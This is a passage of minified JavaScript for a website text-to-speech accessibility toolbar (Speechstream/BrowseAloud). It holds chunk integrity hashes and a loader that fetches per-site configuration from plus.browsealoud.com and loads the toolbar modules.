sha384-CL/Cr7t6eWSmJNNg0O2EgcnOjeo3+hjmLqOqhengafFg2AzX2UkxjH8fQSeT668n sha512-Wl/5swJv0T/1jEuXa+2fm1OmmvmyWEP5f2oeCogY32Zp6fAV4o6YcQ8aquPMYhqiamDbzGE8HD+SpaqKbWPpdA==",8391:"sha256-GLVUCBALqRM8Fdh35/vkOqTofC54p7FirVQKK5hso7I= sha384-XtP8vXlpcxo2ogN0fBu6xJEsXnU2DFoe0lgNQUbslu4fOseceYLKF4WUpt+ymlbF sha512-s8P+YCO5aye3CTh4gFFcO5JBWEnVvp41ESsg0UzkgOuAOnD3cbi1ZPhPj0kLZWPwnAdt/mhqntrkCHURq+Im2g==",8414:"sha256-yQHEsxNwaGpfLV1VNaKcTkz4hSfIUmouJtQA4S+5vek= sha384-OTp1BbDh66MDpzFZkgJ46E95bFBefO5mvr/uTgIZwN6flCv+HnazM8myrczQg0gv sha512-STS1MKyJmFJvpo6Hfu9jEmKP3jzHMqJLil9vQFkeqFDqfoBjVdMCxxFMETreadJFxRVyYY0WN5vHUl7TM5iYgg==",8445:"sha256-fdf47TrmFILSQA8t2izAY2oNGKzpq5pzoCpONNJ4FYs= sha384-27YtifSLNTe67fekXChNu4BKf4awa+yGXJolZ+TP/1UnJzKutcfypa42zoPeI3xT sha512-KuIxr24Y9yAOEmYb2nEXU0N5w9nJHrUcyLEJaYOnlbdXQRdCAVx0wO8WYmd2ZawSAOXKyEdTiB0o1Ga4V5sjFw==",8507:"sha256-l7h4aAn8z33eXVmWM6uriDSsbdkQIt2BHMqQPcMok9M= sha384-l+QGra2ep9yKpsNGUqssTiSruA5zeyg62rS1uLUVh5OzSLOjRxj/2PDPku7B2O+F sha512-DFti3u/AiV8peMGIoKpTbts/50fzsyC7vXcpbSinzzFKMfwDSZmNlmlE97Q2rO1U+ZcRKc7CwLioszv4mcLPXg==",8531:"sha256-LcN7hjBFyRPZTT1aTtWqiWeFIZ85IfY67tKMNG9SU8Q= sha384-b0HbcH5eG5jRjaEhBFaUOXx1RTfi38ZRktGT8diAJK5JXsIrpmf5uo13MpRdsXDJ sha512-r6EDQ/DvziUGP6PMxZ7NRu0jdLWzX0WUAxu1ld+bVI3mukDW6SPByvMgNyeCe80hBuscKR/k+2T+pYn+Im/JYw==",8608:"sha256-waENlDAT+ngBd92vk278wNMr+DmmhGy4KQUg27s0Cu8= sha384-BRjNCh2oJtfO9ntHcopJ4aWnQSSdLM7OS6x7yNeoBghi9JvP/jlNvHJWWHwTFVbk sha512-CTL6QjxxF3seBsZqzUtoN9kDP7R3ym7G6GqppFXWNX7wfkdeohgFFf9EdB4gaTrYuCWMJ2mKpPClPt9J+WZQYw==",8672:"sha256-WJRJLG30xweo2h77A1HJSaYrSvu/SqhZxEh9HzUPNb8= sha384-GiN7+lYVlp4M0+RTMqLtjkoueav4d7Em3VelLxr1HEWlVB1QJUz9Bm+JaMkBDz0v sha512-r8HAaaW1BwD+CQ37mtAhHX9CKeZf4tvm6x7dSKe5X1RaFEO7J8nvCzm6zrgd+L0aXwDAsHxOAq6KIt6HbOOPLw==",8739:"sha256-fnf93KHGgXgURJkjKO5v1x9ZC0OcNafUua8ojCwF448= sha384-ppFI8UATp6ZW/XxWqEkVlsBkPtBIEuj1kXipm7cvJDwe/ZBJFNaAYAahL/lJHjix sha512-ZZjJZQLlTtDWt3Z3Ya3yp0f/VksW9WPn7wZesxuAYpigbGz8e3q3Z3wi6sCEL5uIa0MuTsQ8f/eRPlEiys621A==",8820:"sha256-MMvWl+0sxXq7WXyXNzbZcCcVsnsjlsW5WQ5Wi40weMs= sha384-FFbajTrb+Te93bSYolsv7QNpABY1qY52Dfgs1lISTK5t+8gHSxmN9ENk6SAmU9sa sha512-kJ8Ge5PiCMZi52snSRY497XIDXgXr7rffv4hzb5K/uOJ7koCEPUwm2h5Mr2UHQgzzaitamG8Hfc7WtdeUGEjig==",8831:"sha256-WXYJ67QwCirxK03EXn3s/eYUFdOSVlFZhtWrYC6a+EA= sha384-pl8umrM8xX94g8ElcQHojZ/460b5w4HHQcD9EuUh0rU8Vjt9K+3ozkrxwM7EQpWF sha512-EO4+qqe/sa8u/JOmZtNbEANd421N2798dLtd5JT3Zm/Wj59qPgk9VYBcnm04E6al63+ZcR8JPwbBTa7gsR7cRw==",8894:"sha256-jQhFAo7qZ/DHstAfJNVcNnHFbU0O1PcKSkph/Ukxh4I= sha384-oLDcevNFGtUhpKJpAW48oCs97KsfZ7QH5RGpPK5oeTyswqoKJrpDddJZiCXYu9aD sha512-cnUSzXhaZPXzgDOfKtgFuX5KDf9WyKDLcAz906m9P2VYL8t2LyvyXHeq8aG75wOdglb3WZ5sFaTg2RzCNPIISg==",8900:"sha256-q/GVT8iiZkRxhhD1WuwVsnVDhZSqSCOr3/K8LBBTQ5c= sha384-ypfBLkCzsVgp5HThiU+VB7iHwNL6rf0L+QwdALMhpgqST7tCs3ErQPBR7hWztQHm sha512-g2hQnF3laQ/tfL3RAOgMh1+GmhL9jU7KAX5kp97u8Ox7FRIUXuzhCfGXzYxydUVTwkhVTh9UXiVWOOXy9P0bug==",8912:"sha256-2WcJrRCRtUxKlaDoLblVwZNo4kExFk6QpzgoxKNBgGs= sha384-uq+KWjXb41909NSYB408XUVFBsVRLbo/fkghS+T86E2dPiHFVM8EaTEw/y/y+/F5 sha512-HVNqTsI8u/lSNBo814HiAtMRBd8CBCa6ocdbzzYY/6o6MJJsZX/Nh1Dkj/UDS4oPvzC3B06Qd669mAX/9noBPA==",8913:"sha256-gGcwyrLkZ/HJcEsi7pVHuWv56qLISpZaHFZMjWVZQpM= sha384-NUGmZbbtzM8gfbtdEKnSUsujTteWHVyWaf9KIArR/6JNwL725fptsGtrx3ifBxX2 sha512-0YnO2mxXW2Gvn3RCTq6eH7tMTRhv6cQiEN6HhhaXo+5UNGycio/3xZfMT7DlTAeTp9W/TcYNS8Jf0T9WC2z6pQ==",8958:"sha256-wwklgeVSZI+1Q/KtbrYTuf1yWB9JoDNU6EzYeG/lhpU= sha384-JS1gsuH5jQs8LAIAV517kdY/f7lx1FmSbUCxdcgpNjxQEopoZz8+1nEfhhEQ+W7z sha512-QH0UpiFSv/FowfqD2F7Gl8GDfInH6iOnTVmYDeT2s7gLmS1QdPI99fYGHEttW2DPuow7ONtH8sUWHOLi6gAxSw==",9257:"sha256-Vo0XtnQPvTDuPMqaT2Z4GQ8U5ULQ16gpM7b+iNls/aw= sha384-wPqPDZHh7GYjwZLG987QnZhgRg+tkV1AxEcDxpPqJRZYlpDHpsbV3qrCMDg4Fffb sha512-S2KcZcsu61ztTnB+so4XsPon6CtwMBE2CQTmwkkjxrbCEEX2VqowaEtd7U6D//AswPwv3+GtQKAzYAEUdw7Iqw==",9320:"sha256-58o0WKu1KVSjlZzu/dyyDw+rV1R3dr/3LYDAMpOymEc= sha384-DB1v8wHd/E8TNl8bKDCclRJwycdWPEJ4viaNpugJinZjYl9eh5jmQY82nBHzi3d5 sha512-TfKBCW7zJdm3yP2MEcPtYML21Z8CZpW8gc6x7QkAcursngBnWm5Uwxm2BErx7M1Yae1qpXXluZafCfhZvDGcdA==",9342:"sha256-Clr9qAkPSbHCW0g+YHIS4bSb/ms/KNza8b5878O0kVI= sha384-sh1Id2r0CSsq8QxP6/V7jpQg8O4m3tLZwtl6oyvjSlsPzPD6oXF2rHTTjQSa2Lgm sha512-VkfE89JoYlFnIPGAVYLK4OLl0mFgTowjLyDfUsC1NUDvrD0z+28jp8XISpojMBAmJ6G7latTA1GnPG2qPrZiMw==",9519:"sha256-DO3DoT5ouVZP+ikdd4OMHVNgyAfkB7/ul8q4gYvfNdo= sha384-LrVlcmeSKRHKb/SehMcggPTv5pfI9PkyUbtQ75GJ1mVU1EAIClp9PjDxDNXaLw2D sha512-sbGGDEYggl0g51+3LHbEEH2nCa5ePgykfaunBjitF7WwdNPXdpMMlBPUxmTcAOZJ3GuqWGw2C5UVd1WYTSl71Q==",9537:"sha256-JqJ5eLztWSttL+SaWv5PYniOx1AxOnZ7DRrKxOoVQRc= sha384-XLxJZMDv4/JwWc/8ykyauMshiR9o2VSVpTcqpkH1EYaei7fly1/Xwq0ee4V+zsF+ sha512-d0uSvcvTNAh8tzYqMq6Bch1VcVGg4iqp4N+hS/q2inQxhBXgYSvzcApiiwsSGggmIopx8zk4kGqijpL/jxOSPg==",9626:"sha256-BkfTEtURnpdMwt15AqDlXJ+zfQ5jcNIbhXHWLGZEUAA= sha384-d2f5+QPah/xUF7725DL80e6y8XPwumqnY7cDdn4+pk1pya97Lu4eB4aU3LtKyn2H sha512-fjz6ZMdu42Bqu6D0s9b+hJ5HqyDEkBo7qpLfSmre1jbMuNV7QV4KM+Nc5qW+5084qXaYhL1NgrCXs5e9T5mKCA==",9659:"sha256-6Ah4v3jsTI+6+/FPptxhXH5KX9zuPhEx7WTAALqL0ls= sha384-gZvrZArA6S1pylY4GnbjKocEmvuxctxwwyQIteKM6Fsax5P6LpZMUn6iAunPdkRH sha512-nWMLtdJ1htusGiwJinpRrk/mYKYYNuJAjt0onNooJX+CE9LkuuBOCv8CnDtpM8NlXma5PfPZqetkzCKGsaPpHA==",9703:"sha256-Fc1GyxTZ9kOHL2lQHZpR4pfbiRQqyks1NiCZ+t2c/Ds= sha384-PPwOC9a8nfGMx6qwgfYkt89asDvBTgTbT6784tchgII/5r8Vj2yaHV/7LsB9hIRI sha512-+MJr8lgM57qSZtsYXvLdU1BZjg0SqxsvmEbtEetqMbESYuSApPnSNG89kmGyrtaMc4fl0e+Rm9u6v+V5/hnNug==",9721:"sha256-Wv5ru3kRVGprKj5FvuHKsJH4RllUppG8ZujqNE/aB1A= sha384-To3rQ5e9dHQbumiicLP8oq22tARZQfq+1qvwBUUBGjT6x2+3Tw5IPEFPQNDtLOCa sha512-0YEx46xIXzpsRhI9zeDOjFTwYYeHqUiWXXcygKCYiIxkCH3n+JL+x3AXQDxFk6H8Lt58+bJUHHu7/pHneaIdgg==",9809:"sha256-g68gL2+VxVbd7v7zElotVLchjhD+nyRElExk68b8sqQ= sha384-GSOYMACcCO7lOFVemAYtrUDNW/6/kkZl9EGyrenKDNHSif8fZBf20q4CgmQVS7a0 sha512-aoKs9RWMbbz8aOMDrClQL9CA5X10HxwQb86+q/BzeOeW1Hag9MLhFiAruURjSnpi0i0sPg6hDGZgw3+GVCbABw==",9816:"sha256-9/yf93Ik9qoE+4m0hnHMnSeoFK7uEs/Hwk5U2/n283I= sha384-SO1XXRR0AnJIIG4nm1nT+L/1hNgVKjCIkXXys9rwSxrZ0GBStphAiQSK3VCeUfFD sha512-IoWtnKK3c5ZipvQQCdk1e03A5Djr8C83U80i4UkFtVArSXX/4rLcJvH603islsAD6/s4WPRrBjP2IMmFEgUSGQ==",9846:"sha256-ejlnJUeWdyH7mVKol+ap2sHWdSqO3hKxXs0JOEOWgjw= sha384-aU8x11qwRjQSKishfAjQxHwVsAEn3aqns/sa/4h+EeAMIJls2S8SGNW8EgDIlR7T sha512-S9VL99alaNFOWQhNt/dP/WqisESka/qeLP6mSkWeQK/P32H0tyNq4XYG3X8zBigQltWaeQzh7UsTRMFbj+hf9w==",9873:"sha256-w7LCXWYvvs4o+YcTpezmszKC+JadS05kuh70V8uw9BU= sha384-Umvjs5b47Bb49kl5wXAuUob2yOUzFo2I/al+zx7rvgRvmyh73W9Il1rSKszsC7Fy sha512-jeYI+b2Wp98SXyhg6kDGoBq7/ramGk/FAS08BUTbVR+yzPCTnTNsmJABCG9VnGnVWMt320U+ywh2LMQckxUq1Q==",9919:"sha256-D6ZK3oAYcqIwyoH9z+SR9B2JJO0XnXtrBdBw/Sm2L5Y= sha384-cQCX0hiUMIIGvrtxxRcmEawAGahmVMyRybMZaFPeiTMYvWAsb0gPAvp4aTOFcHTT sha512-GonvNG6jQaiK149hi0nVao0vd4PWPydzZIjQIoWHJ94OmT+bz1I3Ni3Ocn4T83lH35Esf5ND5kBPNK4GfjvwWw==",9927:"sha256-5lNw3eDvvWHu3LdsAfsKilAuQn3odwWFWxHN52dxIFw= sha384-eeT+sboKXUC97XXFABVH1Y3unrPQc6XjrN640jEXri8B7qnGBGyZFIFCVBDg8KoR sha512-LDa4VUkUgE8XfiSwl0cRwIOqFMsVMbibpY10fOHu46pUrMuujgpTJiuRulLjMNeNPRzI5Owi1qbp0ezjenXevg==",9970:"sha256-nUbuhUs0icGC+W4qil3Rv5uq9O0uhRVF07fG1GaZceE= sha384-l1/NwltRV9JZb/Rkm2QZCToZmy3l/uKW5Ph0tV1n9ZBhQ9EfFrvUoT+PtKpnUy0q sha512-oAy6B5eDTH9slLjUfMcUxwFIy0TRveV2HHzWdEb1nbeix0jM8DwpAgT7IDe8daF+8HIEoSvbaWAcNllYno4W6g==",9984:"sha256-emGrK5RaYN0t1YLPOwcG3UpmKbhIsPET3L1rLd5Agu4= sha384-KIXaHO8UTYKUnUjUry8/QJiCMiTsrDLTfdhI4/nq9P1tQ/zbE8Te18GjYJlPStEZ sha512-mXo1zKpYuV/yP5dm4PUdAHjeVxWfTg5UKa2wSnz8NywWkkswteCwAL8PmvEolkiJjYtzVGEhUnZfBa/xkis5lg==",9986:"sha256-X4NrUnf3y2cpxBsR4og6VTJlbhrmgObg/rKYkqDEzHo= sha384-vJVksgcIo/UQpM/pFfjqrKVqlKbgfgUIP81LLIienXHgRG4g0PxFhoeSoxwgZqRz sha512-vmbb+UQxwnPVjAEO3W6qWRE2p3KVkO41BnWGTXRfLs51v3SO3YD887SsjwdY7xN7NtFkZ9RZ1wkERYUAs4sElw=="},(()=>{c.b=document.baseURI||self.location.href;var a={8792:0};c.f.j=(e,s)=>{var H=c.o(a,e)?a[e]:void 0;if(0!==H)if(H)s.push(H[2]);else{var t=new Promise((s,t)=>H=a[e]=[s,t]);s.push(H[2]=t);var h=c.p+c.u(e),n=new Error;c.l(h,s=>{if(c.o(a,e)&&(0!==(H=a[e])&&(a[e]=void 0),H)){var t=s&&("load"===s.type?"missing":s.type),h=s&&s.target&&s.target.src;n.message="Loading chunk "+e+" failed.\n("+t+": "+h+")",n.name="ChunkLoadError",n.type=t,n.request=h,H[1](n)}},"chunk-"+e,e)}};var e=(e,s)=>{var H,t,[h,n,o]=s,f=0;if(h.some(e=>0!==a[e])){for(H in n)c.o(n,H)&&(c.m[H]=n[H]);o&&o(c)}for(e&&e(s);f<h.length;f++)t=h[f],c.o(a,t)&&a[t]&&a[t][0](),a[t]=0},s=self.wpSpeechstreamToolbar=self.wpSpeechstreamToolbar||[];s.forEach(e.bind(null,0)),s.push=e.bind(null,s.push.bind(s))})(),c.nc=void 0;var n=c(33856);function o(a){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},o(a)}function f(a,e,s,H,t,h,c){try{var n=a[h](c),o=n.value}catch(a){return void s(a)}n.done?e(o):Promise.resolve(o).then(H,t)}function i(a){return function(){var e=this,s=arguments;return new Promise(function(H,t){var h=a.apply(e,s);function c(a){f(h,H,t,c,n,"next",a)}function n(a){f(h,H,t,c,n,"throw",a)}c(void 0)})}}function r(a,e){for(var s=0;s<e.length;s++){var H=e[s];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(a,S(H.key),H)}}function S(a){var e=function(a){if("object"!=o(a)||!a)return a;var e=a[Symbol.toPrimitive];if(void 0!==e){var s=e.call(a,"string");if("object"!=o(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(a)}(a);return"symbol"==o(e)?e:e+""}function d(a,e){return a.get(u(a,e))}function b(a,e,s){return a.set(u(a,e),s),s}function u(a,e,s){if("function"==typeof a?a===e:a.has(e))return arguments.length<3?e:s;throw new TypeError("Private element is not present on this object")}var l=new WeakMap;function A(a){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},A(a)}function I(a,e,s,H,t,h,c){try{var n=a[h](c),o=n.value}catch(a){return void s(a)}n.done?e(o):Promise.resolve(o).then(H,t)}function R(a){return function(){var e=this,s=arguments;return new Promise(function(H,t){var h=a.apply(e,s);function c(a){I(h,H,t,c,n,"next",a)}function n(a){I(h,H,t,c,n,"throw",a)}c(void 0)})}}function U(a,e){for(var s=0;s<e.length;s++){var H=e[s];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(a,K(H.key),H)}}function K(a){var e=function(a){if("object"!=A(a)||!a)return a;var e=a[Symbol.toPrimitive];if(void 0!==e){var s=e.call(a,"string");if("object"!=A(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(a)}(a);return"symbol"==A(e)?e:e+""}function N(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(N=function(){return!!a})()}function C(a){return C=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},C(a)}function g(a,e){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,e){return a.__proto__=e,a},g(a,e)}new(function(a){function e(a){return function(a,e){if(!(a instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(a,e,s){return e=C(e),function(a,e){if(e&&("object"==A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}(a)}(a,N()?Reflect.construct(e,s||[],C(a).constructor):e.apply(a,s))}(this,e,[a])}return function(a,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(e&&e.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),e&&g(a,e)}(e,a),s=e,H=[{key:"loadHook",value:(n=R(function*(){var a=[],e="undefined"!=typeof _ba_domain?_ba_domain:null;if(null!=e&&""!=e){a.push(e),a.push(0===e.indexOf("www")?e.substring(location.hostname.indexOf(".")+1):"www."+e);for(var s=e.split("."),H=s.length-1;H>1;){var t=s.slice(-1*H).join(".");a.push(t),H--}return a}return null}),function(){return n.apply(this,arguments)})},{key:"loadToolbar",value:(h=R(function*(a){if(null!=a){var e=new((yield Promise.all([c.e(4916),c.e(2191)]).then(c.bind(c,52191))).UrlInfoParser)(a);e.parse(),e.loadToolbar()}}),function(a){return h.apply(this,arguments)})},{key:"getUrlInfoFile",value:(t=R(function*(a){for(var e=0;e<a.length;e++){var s="https://".concat(this.urlLocation,"/js/urlinfo/").concat(a[e],".js"),H=yield fetch(s);if(200==H.status&&H.ok){var t=(yield H.text()).replace(/var BrowseAloudUrl\s?=/,"");return t=t.slice(0,-1),JSON.parse(t)}}return null}),function(a){return t.apply(this,arguments)})}],H&&U(s.prototype,H),Object.defineProperty(s,"prototype",{writable:!1}),s;var s,H,t,h,n}(function(){return a=function a(e){var s=this;!function(a,e){if(!(a instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),function(a,e,s){(function(a,e){if(e.has(a))throw new TypeError("Cannot initialize the same private elements twice on an object")})(a,e),e.set(a,s)}(this,l,void 0),this.urlLocation=e,b(l,this,null),n.l.subscribe("toolbarLoaded",function(a){var e=new CustomEvent("speechToolbarLoaded",{detail:a});null!=s.toolbarLoaded&&s.toolbarLoaded(a),window.dispatchEvent(e)})},e=[{key:"setToolBarButtons",value:function(a){d(l,this).toolbarButtons=a}},{key:"setHighlightSettings",value:function(a){null!=a&&(null!=a.titleid&&(d(l,this).highlights.titleid=a.titleid),null!=a.pageid&&(d(l,this).highlights.pageId=a.pageid),null!=a.pageId&&(d(l,this).highlights.pageId=a.pageId),null!=a.teacherid&&(d(l,this).highlights.teacherid=a.teacherid),null!=a.studentid&&(d(l,this).highlights.studentid=a.studentid))}},{key:"setNoteSettings",value:function(a){null!=a&&(null!=a.titleid&&(d(l,this).notes.titleid=a.titleid),null!=a.pageid&&(d(l,this).notes.pageId=a.pageid),null!=a.pageId&&(d(l,this).notes.pageId=a.pageId),null!=a.teacherid&&(d(l,this).notes.teacherid=a.teacherid),null!=a.studentid&&(d(l,this).notes.studentid=a.studentid))}},{key:"setSpeechSettings",value:function(a){null!=a&&(null!=a.bookId&&(d(l,this).speechSettings.bookId=a.bookId),null!=a.pageId&&(d(l,this).speechSettings.pageId=a.pageId))}},{key:"setApiObj",value:function(a){d(l,this).globalFunctions.windowsScope=a}},{key:"setDisableGa",value:function(a){d(l,this).disable_ga=a}},{key:"load",value:(c=i(function*(){var a,e,s,H,t=[],h=yield this.loadHook();if(null===h||h.length<1){t.push(location.host);for(var c=document.URL.indexOf("https")>-1?8:7,n=document.URL.substring(c,document.URL.indexOf("/",c)).split("."),f=n.length-1;f>1;){var i=n.slice(-1*f).join(".");t.push(i),f--}t.push(0===location.hostname.indexOf("www")?location.hostname.substring(location.hostname.indexOf(".")+1):"www."+location.hostname)}else t=h;if(b(l,this,yield this.getUrlInfoFile(t)),null!==(a=d(l,this))&&void 0!==a&&a.delayload){var r=new CustomEvent("toolbarLoaderLoaded",{detail:{Loader:this}});window.dispatchEvent(r)}else this.loadToolbar(d(l,this));null!=(null===(e=d(l,this))||void 0===e||null===(e=e.globalFunctions)||void 0===e?void 0:e.windowsScope)&&("object"===o(null===(s=d(l,this))||void 0===s||null===(s=s.globalFunctions)||void 0===s?void 0:s.windowsScope)?d(l,this).globalFunctions.windowsScope.Loader=this:window[null===(H=d(l,this))||void 0===H||null===(H=H.globalFunctions)||void 0===H?void 0:H.windowsScope]={Loader:this})}),function(){return c.apply(this,arguments)})},{key:"lateLoad",value:(h=i(function*(a){var e=this;return null!=a&&"object"===o(a)&&(d(l,this).globalFunctions.windowsScope=a),yield this.loadToolbar(d(l,this)),new Promise(function(a){e.toolbarLoaded=a})}),function(a){return h.apply(this,arguments)})},{key:"loadHook",value:(t=i(function*(){return null}),function(){return t.apply(this,arguments)})},{key:"loadToolbar",value:(H=i(function*(a){}),function(a){return H.apply(this,arguments)})},{key:"getUrlInfoFile",value:(s=i(function*(a){return null}),function(a){return s.apply(this,arguments)})}],e&&r(a.prototype,e),Object.defineProperty(a,"prototype",{writable:!1}),a;var a,e,s,H,t,h,c}()))("plus.browsealoud.com").load()})();